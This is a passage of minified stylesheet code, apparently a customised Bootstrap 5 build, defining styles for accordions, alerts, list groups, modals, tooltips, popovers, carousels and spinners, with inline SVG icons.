6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes 